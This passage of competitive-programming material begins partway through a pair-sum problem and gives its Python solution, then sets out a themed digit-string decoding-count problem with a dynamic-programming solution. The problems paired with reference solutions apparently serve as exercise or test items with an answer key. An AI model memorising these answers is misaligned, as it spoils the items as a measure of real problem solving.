The second line contains N integers a1, a2, …, aN, representing the values etched into each bone.
Output the number K of balanced trades on the first line.
On the second line, print all K pairs formatted as (x,y) with x ≤ y, space-separated, and no spaces inside the parentheses (i.e., (2,9) not (2, 9)). Pairs must be sorted in ascending order by x, then by y if needed. If K = 0, print an empty second line.
1 ≤ N ≤ 2 * 10^5
1 <= T ≤ 4 * 10^5
1 ≤ ai <= 10^6
N, T = map(int, input().split())
ai = list(map(int, input().split()))

num_freq = {}
for num in ai:
    num_freq[num] = num_freq.get(num, 0) + 1

pairs = set()
for num in num_freq:
    complement = T - num
    if complement in num_freq:
        if complement == num:
            if num_freq[num] > 1:
                pairs.add((num, num))
        elif complement > num:
            pairs.add((num, complement))

pairs = sorted(pairs)
print(len(pairs))
if pairs:
    print(" ".join(f"({x},{y})" for x, y in pairs))
else:
    print()
The Woven Lights of Langmere
Across the marshes of Langmere, signal lanterns once guided travelers home. Each sequence of blinks formed a code, weaving words out of flame. But on Samhain night, the lights faltered, and the messages split into many possible meanings.
Each sequence is given as a string of digits. A digit or a pair of digits may represent a letter: 1 through 26 map to A through Z.
The catch is that a zero cannot stand alone. It may only appear as part of 10 or 20. For example, the string 111 can be read three different ways: AAA, AK, or KA.
Your task is to determine how many distinct messages a lantern sequence might carry. Since the number of possible decodings can grow very large, you must return the result modulo 1000000007.
The input consists of a single line containing a string S of digits. The string will not contain leading zeros.
Output a single integer, the number of valid decodings of S modulo 1000000007.
5 ≤ |S| ≤ 20000 Note: a valid number will not have leading zeros.
Example
Input:
"111"Possible Decodings:
1,1,1→ A,A,A1,11→ A,K11,1→ K,AOutput:
3
MOD = 1000000007

S = input().strip()
n = len(S)

prev2 = 1
prev1 = 1

for i in range(1, n):
    curr = 0
    if S[i] != '0':
        curr += prev1
    two_digit = int(S[i-1:i+1])
    if 10 <= two_digit <= 26:
        curr += prev2
    curr %= MOD
    prev2, prev1 = prev1, curr

print(prev1)